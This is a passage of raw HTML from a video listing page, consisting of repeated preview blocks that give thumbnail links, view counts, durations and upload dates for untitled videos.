                                <img data-sg="60b926fde6dfab45" src="/thumbs/645/6969644770274552645_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 23</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 9:19</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 6.10.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/3824942636796383160/">
                            <div class="preview-img">
                                <img data-sg="3514ed10107e8fb8" src="/thumbs/160/3824942636796383160_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 4848</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 11:03</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 22.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/3824942639781408765/">
                            <div class="preview-img">
                                <img data-sg="3514ed10c26a6ffd" src="/thumbs/765/3824942639781408765_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 9085</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 3:59</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 10.10.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/3994785766347505491/">
                            <div class="preview-img">
                                <img data-sg="3770547d3cedff53" src="/thumbs/491/3994785766347505491_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 102</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:58</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 27.04.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/3824942638775236853/">
                            <div class="preview-img">
                                <img data-sg="3514ed10867178f5" src="/thumbs/853/3824942638775236853_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 95618</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:33</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 20.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/3824942638068685169/">
                            <div class="preview-img">
                                <img data-sg="3514ed105c545971" src="/thumbs/169/3824942638068685169_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1796</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 19:20</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 20.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/3824942637550771535/">
                            <div class="preview-img">
                                <img data-sg="3514ed103d759d4f" src="/thumbs/535/3824942637550771535_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 224133</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 10:22</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 19.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/17804801935009842445/">
                            <div class="preview-img">
                                <img data-sg="f7175d06a873050d" src="/thumbs/445/17804801935009842445_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 11139</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:57</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 24.09.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/3824942636954097214/">
                            <div class="preview-img">
                                <img data-sg="3514ed1019e5163e" src="/thumbs/214/3824942636954097214_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 139643</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:58</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 19.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/3824942639995839099/">
                            <div class="preview-img">
                                <img data-sg="3514ed10cf32627b" src="/thumbs/99/3824942639995839099_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 103</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:20</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 21.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/777258007903016854/">
                            <div class="preview-img">
                                <img data-sg="ac9600a43e31796" src="/thumbs/854/777258007903016854_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 9851</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 14:32</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 4.02.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/3824942639368278225/">
                            <div class="preview-img">
                                <img data-sg="3514ed10a9ca90d1" src="/thumbs/225/3824942639368278225_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 32804</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 4:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 19.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/1167537099063504453/">
                            <div class="preview-img">
                                <img data-sg="1033ecce43c52e45" src="/thumbs/453/1167537099063504453_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 9149</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:57</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 5.10.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/1426482546808909953/">
                            <div class="preview-img">
                                <img data-sg="13cbe25188d6f081" src="/thumbs/953/1426482546808909953_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 3576</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 16:29</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 19.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/3824942638770835017/">
                            <div class="preview-img">
                                <img data-sg="3514ed10862e4e49" src="/thumbs/17/3824942638770835017_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 3382</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:12</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 19.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/18342808411565014971/">
                            <div class="preview-img">
                                <img data-sg="fe8ebf10e2613fbb" src="/thumbs/971/18342808411565014971_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 272</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 13:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 12.10.2025</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/926481132545418456/">
                            <div class="preview-img">
                                <img data-sg="cdb85ae6c78a4d8" src="/thumbs/456/926481132545418456_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 8037</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 4:38</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 3.04.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/6981061583443649283/">
                            <div class="preview-img">
                                <img data-sg="60e1b685dc48e303" src="/thumbs/283/6981061583443649283_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 105</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 10:57</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 5.06.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/3824942636927115135/">
                            <div class="preview-img">
                                <img data-sg="3514ed1018495f7f" src="/thumbs/135/3824942636927115135_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 578</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 4:02</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 19.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/6806238312105743801/">
                            <div class="preview-img">
                                <img data-sg="5e749daf11b795b9" src="/thumbs/801/6806238312105743801_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 2559</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:11</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 5.10.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/3824942638121144336/">
                            <div class="preview-img">
                                <img data-sg="3514ed105f74d010" src="/thumbs/336/3824942638121144336_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 4429</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 0:44</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 19.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/6652792887079702643/">
                            <div class="preview-img">
                                <img data-sg="5c5377e1fea19073" src="/thumbs/643/6652792887079702643_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 99</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:18</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 1.11.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/14639681286443392203/">
                            <div class="preview-img">
                                <img data-sg="cb2a9890cf645ccb" src="/thumbs/203/14639681286443392203_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 9238</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 2:13</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 14.10.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/6264313319595356060/">
                            <div class="preview-img">
                                <img data-sg="56ef4fc6403aaf9c" src="/thumbs/60/6264313319595356060_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 79</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 4:54</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 7.12.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/4814921631565565592/">
                            <div class="preview-img">
                                <img data-sg="42d209b69ecf4e98" src="/thumbs/592/4814921631565565592_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 3771</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 12:30</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 21.09.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/3824942640236800803/">
                            <div class="preview-img">
                                <img data-sg="3514ed10dd8f2b23" src="/thumbs/803/3824942640236800803_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 93149</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 2:16</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 19.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/5452166705988231252/">
                            <div class="preview-img">
                                <img data-sg="4ba9fcbb76a3e054" src="/thumbs/252/5452166705988231252_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1601</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 11:51</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 19.04.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/3824942640072686221/">
                            <div class="preview-img">
                                <img data-sg="3514ed10d3c6fa8d" src="/thumbs/221/3824942640072686221_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 123136</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 12:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 19.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/3824942640690325015/">
                            <div class="preview-img">
                                <img data-sg="3514ed10f8976617" src="/thumbs/15/3824942640690325015_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 8191</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 16:57</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 19.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/6010467201248470041/">
                            <div class="preview-img">
                                <img data-sg="53697813208d2419" src="/thumbs/41/6010467201248470041_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 72</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:44</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 26.03.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/3824942638427907925/">
                            <div class="preview-img">
                                <img data-sg="3514ed1071bda755" src="/thumbs/925/3824942638427907925_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 51726</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 14:55</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 19.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/173098904937718844/">
                            <div class="preview-img">
                                <img data-sg="266f88973d2643c" src="/thumbs/844/173098904937718844_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 7651</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 16:38</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 23.01.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/5801779109882054819/">
                            <div class="preview-img">
                                <img data-sg="50840f5c7dcd48a3" src="/thumbs/819/5801779109882054819_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 8710</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 4:29</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 9.09.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/5656275343271899270/">
                            <div class="preview-img">
                                <img data-sg="4e7f2074db85b086" src="/thumbs/270/5656275343271899270_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 76</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:53</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 6.08.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/3824942639330348225/">
                            <div class="preview-img">
                                <img data-sg="3514ed10a787ccc1" src="/thumbs/225/3824942639330348225_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 293</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 24:17</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 3.09.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/5066198998671859003/">
                            <div class="preview-img">
                                <img data-sg="464ec125bd469d3b" src="/thumbs/3/5066198998671859003_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 70</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 26.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/2705852735277224586/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9fcb7d28a" src="/thumbs/586/2705852735277224586_0.v1572989580">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 8854</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 9:13</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 24.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/3824942636676310035/">
                            <div class="preview-img">
                                <img data-sg="3514ed1009566413" src="/thumbs/35/3824942636676310035_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 3727</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 19:34</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 19.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/16850918084813879229/">
                            <div class="preview-img">
                                <img data-sg="e9da7cb7d88977bd" src="/thumbs/229/16850918084813879229_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 812</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 9:48</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 25.02.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/5670758401548477531/">
                            <div class="preview-img">
                                <img data-sg="4eb294b8a35be45b" src="/thumbs/531/5670758401548477531_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 7204</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 3:48</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 28.09.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/3824942640538255304/">
                            <div class="preview-img">
                                <img data-sg="3514ed10ef86ffc8" src="/thumbs/304/3824942640538255304_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 96979</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:06</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 19.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/3824942640303218102/">
                            <div class="preview-img">
                                <img data-sg="3514ed10e1849db6" src="/thumbs/102/3824942640303218102_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1023</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 2:27</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 19.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/5418299233479950752/">
                            <div class="preview-img">
                                <img data-sg="4b31aa720a5801a0" src="/thumbs/752/5418299233479950752_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1836</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:57</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 16.12.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/4959948087553727138/">
                            <div class="preview-img">
                                <img data-sg="44d54681b7049aa2" src="/thumbs/138/4959948087553727138_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 54</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 16.06.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/3824942640810104532/">
                            <div class="preview-img">
                                <img data-sg="3514ed10ffbb16d4" src="/thumbs/532/3824942640810104532_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 4506</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 1:48</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 21.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/3824942638291180018/">
                            <div class="preview-img">
                                <img data-sg="3514ed10699759f2" src="/thumbs/18/3824942638291180018_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 7046</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 22:24</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 19.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/3824942640059217653/">
                            <div class="preview-img">
                                <img data-sg="3514ed10d2f976f5" src="/thumbs/653/3824942640059217653_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 2037</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 13:10</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 20.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/2705852734787837186/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9df8c5d02" src="/thumbs/186/2705852734787837186_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 736</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 19:57</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 20.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/12496463441476951705/">
                            <div class="preview-img">
                                <img data-sg="ad6c5b4a79e39e99" src="/thumbs/705/12496463441476951705_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 5376</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:57</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 14.01.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/3824942639143184480/">
                            <div class="preview-img">
                                <img data-sg="3514ed109c5fe860" src="/thumbs/480/3824942639143184480_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 72936</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 13:42</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 19.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/2488678921821539767/">
                            <div class="preview-img">
                                <img data-sg="2289904b372ccdb7" src="/thumbs/767/2488678921821539767_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1694</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 16.12.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/5721788163111859974/">
                            <div class="preview-img">
                                <img data-sg="4f67e004de513706" src="/thumbs/974/5721788163111859974_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 3039</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:57</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 5.10.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/it/video/3824942639342556536/">
                            <div class="preview-img">
                                <img data-sg="3514ed10a8421578" src="/thumbs/536/3824942639342556536_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 109981</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 12:27</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 19.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
                      
            </div>
                
